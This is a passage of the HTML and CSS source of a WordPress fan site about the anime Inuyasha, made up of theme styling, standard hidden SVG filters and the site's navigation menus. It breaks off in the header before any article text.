		/*======================================*/
		.site-header .site-branding .site-description {
			color: #4d4d4d;
		}

		/*======================================*/
		/* Site Body Text Color */
		/*======================================*/
		body, html, p {
			color: #6e6e6e;
		}
		
		/*======================================*/
		/* Primary Color */
		/*======================================*/

		/* Background */
		figcaption, input[type=button], input[type=reset], input[type=submit], .round-button, .button-primary, .page-numbers.current, .page-numbers:hover.current, .page-numbers:focus.current, .page-numbers:active.current, .woocommerce ul.products li.product .onsale, .comments-area .comment-respond .comment-form .submit, .searchform .search-button, #go-top span:hover, #go-top span:focus, #go-top span:active, .wrap-detail-page .kt-contact-form-area .form-group input.form-control[type=submit], .widget.widget_mc4wp_form_widget input[type=submit] .woocommerce ul.products li.product .button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce button.button.alt, .woocommerce a.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce input#submit {
			background-color: #FC4544		}

		/* Border */
		.button-primary, .page-numbers.current, .page-numbers:hover.current, .page-numbers:focus.current, .page-numbers:active.current, .comments-area .comment-respond .comment-form .submit, #go-top span:hover, #go-top span:focus, #go-top span:active, .main-navigation nav > ul ul, .wrap-detail-page .kt-contact-form-area .form-group input.form-control[type=submit] .woocommerce ul.products li.product .button, .woocommerce #respond input#submit, .woocommerce input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce button.button.alt, .woocommerce a.button.alt, .woocommerce input.button.alt {
			border-color: #FC4544		}

		/* Text */
		.woocommerce ul.products li.product .price .amount, .woocommerce ul.products li.product .price ins .amount, .inner-header-content .posted-on a, .section-banner-wrap .inner-header-content .posted-on a, .widget.widget_rss li a, .post .cat a {
			color: #FC4544		}

		/*======================================*/
		/* Hover Color */
		/*======================================*/

		/* Background */
		.round-button:hover, .round-button:focus, .round-button:active, .wrap-detail-page .kt-contact-form-area .form-group input.form-control[type=submit]:hover, .wrap-detail-page .kt-contact-form-area .form-group input.form-control[type=submit]:focus, .wrap-detail-page .kt-contact-form-area .form-group input.form-control[type=submit]:active, .comments-area .comment-list .reply a:hover, .button-outline:hover, .button-primary:hover, .button:hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .comments-area .comment-list .reply a:focus, .button-outline:focus, .button-primary:focus, .button:focus, input[type=button]:focus, input[type=reset]:focus, input[type=submit]:focus, .comments-area .comment-list .reply a:active, .button-outline:active, .button-primary:active, .button:active, input[type=button]:active, input[type=reset]:active, input[type=submit]:active, .button-primary:hover, .button-primary:focus, .button-primary:active, .page-numbers:hover, .page-numbers:focus, .page-numbers:active, .infinite-scroll #infinite-handle span:hover, .infinite-scroll #infinite-handle span:focus, .infinite-scroll #infinite-handle span:active, .widget.widget_mc4wp_form_widget input[type=submit]:hover, .widget.widget_mc4wp_form_widget input[type=submit]:focus, .widget.widget_mc4wp_form_widget input[type=submit]:active, .woocommerce ul.products li.product .onsale:hover, .woocommerce ul.products li.product .onsale:focus, .woocommerce ul.products li.product .onsale:active, .woocommerce ul.products li.product .button:hover, .woocommerce ul.products li.product .button:active, .woocommerce ul.products li.product a.added_to_cart, .woocommerce ul.products li.product a.added_to_cart:hover, .woocommerce ul.products li.product a.added_to_cart:focus, .woocommerce ul.products li.product a.added_to_cart:active, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce #respond input#submit:active, .woocommerce input#submit:hover, .woocommerce input#submit:focus, .woocommerce input#submit:active, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce a.button:active, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce button.button:active, .woocommerce input.button:hover, .woocommerce input.button:focus, .woocommerce input.button:active, .woocommerce .cart .button:hover, .woocommerce .cart .button:focus, .woocommerce .cart .button:active, .woocommerce .cart input.button:hover, .woocommerce .cart input.button:focus, .woocommerce .cart input.button:active, .woocommerce button.button.alt:hover, .woocommerce button.button.alt:focus, .woocommerce button.button.alt:active, .woocommerce a.button.alt:hover, .woocommerce a.button.alt:focus, .woocommerce a.button.alt:active, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, .woocommerce input.button.alt:active, .post-text .simplesocialbuttons.simplesocial-round-icon button:hover, .post-text .simplesocialbuttons button:hover, .post-content-inner .tag-links a:hover, .comments-area .comment-respond .comment-form .submit:hover, .comments-area .comment-respond .comment-form .submit:focus, .comments-area .comment-respond .comment-form .submit:active, .searchform .search-button:hover, .searchform .search-button:focus, .searchform .search-button:active, .widget li:hover:before, .widget li:focus:before, .widget li:active:before, .widget.widget_calendar tbody a:hover, .widget.widget_calendar tbody a:focus, .widget.widget_calendar tbody a:active, .widget.widget_tag_cloud .tagcloud a:hover, .widget.widget_tag_cloud .tagcloud a:focus, .widget.widget_tag_cloud .tagcloud a:active, .site-header .alt-menu-icon a:hover .icon-bar, .site-header .alt-menu-icon a:hover .icon-bar:before, .site-header .alt-menu-icon a:hover .icon-bar:after, .block-slider #slide-pager .owl-dot span:hover, .block-slider #slide-pager .owl-dot span:focus, .block-slider #slide-pager .owl-dot span:active, .top-footer .widget .search-button:hover, .top-footer .widget .search-button:focus, .top-footer .widget .search-button:active, .wrap-maintenance-mode .block-maintenance-mode .socialgroup ul a:hover:before, .wrap-maintenance-mode .block-maintenance-mode .socialgroup ul a:focus:before, .wrap-maintenance-mode .block-maintenance-mode .socialgroup ul a:active:before, .block-slider #slide-pager .owl-dot.active span:hover, .block-slider #slide-pager .owl-dot.active span:focus, .block-slider #slide-pager .owl-dot.active span:active {
		 	background-color: #484788		}

		/* Border */
		.wrap-detail-page .kt-contact-form-area .form-group input.form-control[type=submit], .wrap-detail-page .kt-contact-form-area .form-group input.form-control[type=submit]:hover, .wrap-detail-page .kt-contact-form-area .form-group input.form-control[type=submit]:focus, .wrap-detail-page .kt-contact-form-area .form-group input.form-control[type=submit]:active, .button-primary:hover, .button-primary:focus, .button-primary:active, .button-outline:hover, .button-outline:focus, .button-outline:active, .page-numbers:hover, .page-numbers:focus, .page-numbers:active, .widget .bbp-login-links a:hover, .widget .bbp-login-links a:focus, .widget .bbp-login-links a:active, .widget.widget_mc4wp_form_widget input[type=submit]:hover, .widget.widget_mc4wp_form_widget input[type=submit]:focus, .widget.widget_mc4wp_form_widget input[type=submit]:active, .woocommerce ul.products li.product .button:hover, .woocommerce ul.products li.product .button:active, .woocommerce ul.products li.product a.added_to_cart, .woocommerce ul.products li.product a.added_to_cart:hover, .woocommerce ul.products li.product a.added_to_cart:focus, .woocommerce ul.products li.product a.added_to_cart:active, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce #respond input#submit:active, .woocommerce input#submit:hover, .woocommerce input#submit:focus, .woocommerce input#submit:active, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce a.button:active, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce button.button:active, .woocommerce input.button:hover, .woocommerce input.button:focus, .woocommerce input.button:active, .woocommerce .cart .button:hover, .woocommerce .cart .button:focus, .woocommerce .cart .button:active, .woocommerce .cart input.button:hover, .woocommerce .cart input.button:focus, .woocommerce .cart input.button:active, .woocommerce button.button.alt:hover, .woocommerce button.button.alt:focus, .woocommerce button.button.alt:active, .woocommerce a.button.alt:hover, .woocommerce a.button.alt:focus, .woocommerce a.button.alt:active, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, .woocommerce input.button.alt:active, .post-text .simplesocialbuttons.simplesocial-round-icon button:hover , .post-text .simplesocialbuttons button:hover, .comments-area .comment-respond .comment-form .submit:hover, .comments-area .comment-respond .comment-form .submit:focus, .comments-area .comment-respond .comment-form .submit:active, .socialgroup a:hover, .socialgroup a:focus, .socialgroup a:active, .widget li:hover:before, .widget li:focus:before, .widget li:active:before, .widget.widget_tag_cloud .tagcloud a:hover, .widget.widget_tag_cloud .tagcloud a:focus, .widget.widget_tag_cloud .tagcloud a:active, .block-slider .controls .owl-prev:hover:before, .block-slider .controls .owl-prev:focus:before, .block-slider .controls .owl-prev:active:before, .block-slider .controls .owl-next:hover:before, .block-slider .controls .owl-next:focus:before, .block-slider .controls .owl-next:active:before, .block-slider #slide-pager .owl-dot span:hover, .block-slider #slide-pager .owl-dot span:focus, .block-slider #slide-pager .owl-dot span:active, .site-footer .socialgroup ul li a:hover, .site-footer .socialgroup ul li a:focus, .site-footer .socialgroup ul li a:active, .wrap-maintenance-mode .block-maintenance-mode .socialgroup ul a:hover:before, .wrap-maintenance-mode .block-maintenance-mode .socialgroup ul a:focus:before, .wrap-maintenance-mode .block-maintenance-mode .socialgroup ul a:active:before {
			border-color: #484788		}

		/* Text */
		a:hover, a:focus, a:active, .wrap-detail-page .kt-contact-form-area .form-group .cleaner:hover, .wrap-detail-page .kt-contact-form-area .form-group .cleaner:active, .wrap-detail-page .kt-contact-form-area .form-group .cleaner:focus, .wrap-detail-page .kt-contact-form-area .form-group .cleaner:hover span, .wrap-detail-page .kt-contact-form-area .form-group .cleaner:active span, .wrap-detail-page .kt-contact-form-area .form-group .cleaner:focus span, a.button-text:hover, a.button-text:focus, a.button-text:active, .button-text:hover, .button-text:focus, .button-text:active, a.button-text:hover:after, a.button-text:focus:after, a.button-text:active:after, .button-text:hover:after, .button-text:focus:after, .button-text:active:after, h1 a:hover, h1 a:focus, h1 a:active, h2 a:hover, h2 a:focus, h2 a:active, h3 a:hover, h3 a:focus, h3 a:active, h4 a:hover, h4 a:focus, h4 a:active, h5 a:hover, h5 a:focus, h5 a:active, h6 a:hover, h6 a:focus, h6 a:active, .comment-navigation .nav-previous a:hover .nav-label, .comment-navigation .nav-previous a:hover .nav-title, .comment-navigation .nav-previous a:hover:before, .comment-navigation .nav-previous a:focus .nav-label, .comment-navigation .nav-previous a:focus .nav-title, .comment-navigation .nav-previous a:focus:before, .comment-navigation .nav-previous a:active .nav-label, .comment-navigation .nav-previous a:active .nav-title, .comment-navigation .nav-previous a:active:before, .comment-navigation .nav-next a:hover .nav-label, .comment-navigation .nav-next a:hover .nav-title, .comment-navigation .nav-next a:hover:before, .comment-navigation .nav-next a:focus .nav-label, .comment-navigation .nav-next a:focus .nav-title, .comment-navigation .nav-next a:focus:before, .comment-navigation .nav-next a:active .nav-label, .comment-navigation .nav-next a:active .nav-title, .comment-navigation .nav-next a:active:before, .posts-navigation .nav-previous a:hover .nav-label, .posts-navigation .nav-previous a:hover .nav-title, .posts-navigation .nav-previous a:hover:before, .posts-navigation .nav-previous a:focus .nav-label, .posts-navigation .nav-previous a:focus .nav-title, .posts-navigation .nav-previous a:focus:before, .posts-navigation .nav-previous a:active .nav-label, .posts-navigation .nav-previous a:active .nav-title, .posts-navigation .nav-previous a:active:before, .posts-navigation .nav-next a:hover .nav-label, .posts-navigation .nav-next a:hover .nav-title, .posts-navigation .nav-next a:hover:before, .posts-navigation .nav-next a:focus .nav-label, .posts-navigation .nav-next a:focus .nav-title, .posts-navigation .nav-next a:focus:before, .posts-navigation .nav-next a:active .nav-label, .posts-navigation .nav-next a:active .nav-title, .posts-navigation .nav-next a:active:before, .post-navigation .nav-previous a:hover .nav-label, .post-navigation .nav-previous a:hover .nav-title, .post-navigation .nav-previous a:hover:before, .post-navigation .nav-previous a:focus .nav-label, .post-navigation .nav-previous a:focus .nav-title, .post-navigation .nav-previous a:focus:before, .post-navigation .nav-previous a:active .nav-label, .post-navigation .nav-previous a:active .nav-title, .post-navigation .nav-previous a:active:before, .post-navigation .nav-next a:hover .nav-label, .post-navigation .nav-next a:hover .nav-title, .post-navigation .nav-next a:hover:before, .post-navigation .nav-next a:focus .nav-label, .post-navigation .nav-next a:focus .nav-title, .post-navigation .nav-next a:focus:before, .post-navigation .nav-next a:active .nav-label, .post-navigation .nav-next a:active .nav-title, .post-navigation .nav-next a:active:before, .woocommerce ul.products li.product h2:hover, .woocommerce ul.products li.product h2:focus, .woocommerce ul.products li.product h2:active, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:focus, .woocommerce ul.products li.product .woocommerce-loop-product__title:active, .woocommerce ul.products li.product .price del .amount:hover, .woocommerce ul.products li.product .price ins .amount:hover, .woocommerce ul.products li.product .price del .amount:focus, .woocommerce ul.products li.product .price ins .amount:focus, .woocommerce ul.products li.product .price del .amount:active, .woocommerce ul.products li.product .price ins .amount:active, .inner-header-content .posted-on a:hover, .inner-header-content .posted-on a:focus, .inner-header-content .posted-on a:active, .post-content-inner .cat-links .categories-list a:hover, .comments-area .comment-list .comment-metadata a:hover, .comments-area .comment-list .comment-metadata a:focus, .comments-area .comment-list .comment-metadata a:active, .comments-area .comment-respond .logged-in-as a:hover, .comments-area .comment-respond .logged-in-as a:focus, .comments-area .comment-respond .logged-in-as a:active, .related-post .post h3 a:hover, .related-post .post h3 a:focus, .related-post .post h3 a:active, .socialgroup a:hover, .socialgroup a:focus, .socialgroup a:active, .section-banner-wrap .inner-header-content .posted-on a:hover, .wrap-inner-banner .inner-header-content .posted-on a:hover, .breadcrumb-wrap .breadcrumbs .trail-items a:hover, .breadcrumb-wrap .breadcrumbs .trail-items a:focus, .breadcrumb-wrap .breadcrumbs .trail-items a:active, .widget li:hover > a, .widget li:focus > a, .widget li:active > a, .widget.widget_calendar td a:hover, .widget.widget_calendar tfoot a:hover, .widget.widget_calendar tfoot a:focus, .widget.widget_calendar tfoot a:active, .widget.widget_rss li a:hover, .widget.widget_rss li a:focus, .widget.widget_rss li a:active, .widget.widget_rss .widget-title .rsswidget:hover, .widget.widget_rss .widget-title .rsswidget:focus, .widget.widget_rss .widget-title .rsswidget:active, .widget.widget_text .textwidget a:hover, .widget.widget_text .textwidget a:focus, .widget.widget_text .textwidget a:active, .site-header .site-branding .site-title a:hover, .site-header .site-branding .site-title a:focus, .site-header .site-branding .site-title a:active, .site-header .header-icons-wrap .header-search-icon:hover, .wrap-fixed-header.site-header .site-branding .site-title a:hover, .wrap-fixed-header.site-header .site-branding .site-title a:active, .wrap-fixed-header.site-header .site-branding .site-title a:focus, .main-navigation nav > ul > li > a:hover, .main-navigation nav > ul > li > a:active, .main-navigation nav > ul > li > a:focus, .main-navigation nav > ul ul li a:hover, .main-navigation nav > ul ul li a:focus, .main-navigation nav > ul ul li a:active, .main-navigation nav ul li.current-menu-item > a, .main-navigation nav ul li.current-menu-parent > a, .offcanvas-navigation a:hover, .offcanvas-navigation a:focus, .offcanvas-navigation a:active, .block-slider .controls .owl-prev:hover:before, .block-slider .controls .owl-prev:focus:before, .block-slider .controls .owl-prev:active:before, .block-slider .controls .owl-next:hover:before, .block-slider .controls .owl-next:focus:before, .block-slider .controls .owl-next:active:before, .wrap-instagram-section .instagram-title a:hover, .wrap-instagram-section .instagram-title a:focus, .wrap-instagram-section .instagram-title a:active, .site-footer .socialgroup ul li a:hover, .site-footer .socialgroup ul li a:focus, .site-footer .socialgroup ul li a:active, .site-footer .copyright a:hover, .site-footer .copyright a:focus, .site-footer .copyright a:active, .site-footer .footer-menu ul li a:hover, .site-footer .footer-menu ul li a:focus, .site-footer .footer-menu ul li a:active, .top-footer .widget ul li a:hover, .top-footer .widget ul li a:focus, .top-footer .widget ul li a:active, .top-footer .widget ol li a:hover, .top-footer .widget ol li a:focus, .top-footer .widget ol li a:active, .top-footer .widget .textwidget a:hover, .top-footer .widget .textwidget a:focus, .top-footer .widget .textwidget a:active, .top-footer .widget .calendar_wrap table td a:hover, .top-footer .widget .calendar_wrap table td a:focus, .top-footer .widget .calendar_wrap table td a:active, .top-footer .widget.widget_rss li a:hover, .top-footer .widget.widget_rss li a:focus, .top-footer .widget.widget_rss li a:active, .top-footer .widget .rsswidget:hover, .top-footer .widget .rsswidget:focus, .top-footer .widget .rsswidget:active, .top-footer .widget .sb-right-thumb-widget .widget-content .post-footer span a:hover, .top-footer .widget .sb-right-thumb-widget .widget-content .post-footer span a:focus, .top-footer .widget .sb-right-thumb-widget .widget-content .post-footer span a:active, .top-footer .widget .sb-right-thumb-widget .widget-content a:hover, .top-footer .widget .sb-right-thumb-widget .widget-content a:focus, .top-footer .widget .sb-right-thumb-widget .widget-content a:active, .post .cat a:hover, .post .cat a:focus, .post .cat a:active, .post .meta-tag [class*=meta-] a:hover, .post .meta-tag [class*=meta-] a:focus, .post .meta-tag [class*=meta-] a:active, .post .meta-tag [class*=meta-] a:hover:before, .post .meta-tag [class*=meta-] a:focus:before, .post .meta-tag [class*=meta-] a:active:before, .block-contact .contact-details-wrap .contact-content a:hover, .block-contact .contact-details-wrap .contact-content a:focus, .block-contact .contact-details-wrap .contact-content a:active, .wrap-maintenance-mode .block-maintenance-mode .site-header .site-branding-outer .site-title > a:hover, .wrap-maintenance-mode .block-maintenance-mode .site-header .site-branding-outer .site-title > a:focus, .wrap-maintenance-mode .block-maintenance-mode .site-header .site-branding-outer .site-title > a:active {
			color: #484788		}
	</style>
		<style id="bloguten-custom-header-styles" type="text/css">
		.wrap-inner-banner .page-header .page-title,
		body.home.page .wrap-inner-banner .page-header .page-title {
			color: #blank;
		}
	</style>
<link rel="icon" href="https://www.inuyashaplus.com/wp-content/uploads/2019/07/headshot_small.jpg" sizes="32x32" />
<link rel="icon" href="https://www.inuyashaplus.com/wp-content/uploads/2019/07/headshot_small.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.inuyashaplus.com/wp-content/uploads/2019/07/headshot_small.jpg" />
<meta name="msapplication-TileImage" content="https://www.inuyashaplus.com/wp-content/uploads/2019/07/headshot_small.jpg" />
		<style type="text/css" id="wp-custom-css">
			.col-md-8
{
	background: #fff;
	padding: 20px;
}

.bottom-footer, .site-header .alt-menu-icon a, .site-header .header-icons-wrap .header-search-icon
{
	display: none;
}

body.fixed-nav-active .wrap-fixed-header
{
	display: none;
}
.site-header, .col-lg-8
{
	background: #fff;
	
}
.section-banner-wrap:not(.section-banner-two):not(.section-banner-three)
{
	background: #e8e7e2;
	padding: 30px;
}
body.page:not(.home) article.hentry{
	margin-top: 44px;
	padding: 30px;
}
.wrap-detail-page article.post-content
{
	padding: 20px;
}
h1,h2,h3 {
    font-size: 23px !important;
}		</style>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-171 single-format-standard wp-custom-logo site-layout-full">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
			<div id="site-loader">
			<div class="site-loader-inner">
				<img src="https://www.inuyashaplus.com/wp-content/themes/bloguten/bloguten/assets/images/placeholder/loader1.gif" alt="Site Loader">			</div>
		</div>
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
		<div id="offcanvas-menu">
	<div class="close-offcanvas-menu">
		<span class="kfi kfi-close-alt2"></span>
	</div>
	<div class="header-search-wrap">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.inuyashaplus.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			<button type="submit" class="search-button"><span class="kfi kfi-search"></span></button></form>	</div>
	<div id="primary-nav-offcanvas" class="offcanvas-navigation d-xl-none d-lg-block">
		<ul id="primary-menu" class="primary-menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://inuyashaplus.com/">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29"><a href="https://www.inuyashaplus.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.inuyashaplus.com/html-sitemap/">HTML Sitemap</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.inuyashaplus.com/inuyasha-history/">Inuyasha History</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36"><a href="https://www.inuyashaplus.com/inuyasha-facts/">Inuyasha Facts</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.inuyashaplus.com/inuyasha-characters/">Inuyasha Characters</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30"><a href="https://www.inuyashaplus.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.inuyashaplus.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://www.inuyashaplus.com/blog/">Blog</a></li>
</ul>	</div>
	<div id="secondary-nav-offcanvas" class="offcanvas-navigation d-none d-lg-block">
			</div>
	<div class="top-header-right">
		<div class="socialgroup">
					</div>
	</div>
</div>
		
<header id="fixed-header" class="wrapper wrap-fixed-header site-header" role="banner">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-7 col-lg-2">
				
	<div class="site-branding-outer">
		<div class="site-branding">
		<a href="https://www.inuyashaplus.com/" class="custom-logo-link" rel="home"><img width="400" height="133" src="https://www.inuyashaplus.com/wp-content/uploads/2019/07/wq.png" class="custom-logo" alt="All About Inuyasha&#039;s History, Facts And Characters &#8211; inuyashaplus.com" decoding="async" srcset="https://www.inuyashaplus.com/wp-content/uploads/2019/07/wq.png 400w, https://www.inuyashaplus.com/wp-content/uploads/2019/07/wq-300x100.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>		</div><!-- .site-branding -->
	</div>
			</div>
			<div class="col-lg-8 d-none d-lg-block">
				<div class="main-navigation-wrap">
					<div class="container">
						<div class="wrap-nav main-navigation">
							<div id="navigation">
								<nav class="nav">
									<ul id="primary-menu" class="primary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://inuyashaplus.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29"><a href="https://www.inuyashaplus.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.inuyashaplus.com/html-sitemap/">HTML Sitemap</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.inuyashaplus.com/inuyasha-history/">Inuyasha History</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36"><a href="https://www.inuyashaplus.com/inuyasha-facts/">Inuyasha Facts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.inuyashaplus.com/inuyasha-characters/">Inuyasha Characters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30"><a href="https://www.inuyashaplus.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.inuyashaplus.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://www.inuyashaplus.com/blog/">Blog</a></li>
</ul>								</nav>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="col-lg-2 col-5" id="header-bottom-right-outer">
				<div class="header-icons-wrap text-right">
						<div class="header-search-icon">
		<button aria-expanded="false">
		<span class="kfi kfi-search" aria-hidden="true"></span>
	</button>
	</div>
										<span class="alt-menu-icon ">
						<a class="offcanvas-menu-toggler" href="#">
							<span class="icon-bar"></span>
						</a>
					</span>
				</div>
			</div>
		</div>
	</div>
</header><!-- fixed header -->		
		
<header id="masthead" class="wrapper site-header site-header-primary" role="banner">
			<div class="main-header">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-lg-4 d-none d-lg-block">
						<div class="header-icons-wrap text-left">
							<div class="socialgroup">
															</div>
						</div>
					</div>
					<div class="col-6 col-lg-4">
						
	<div class="site-branding-outer">
		<div class="site-branding">
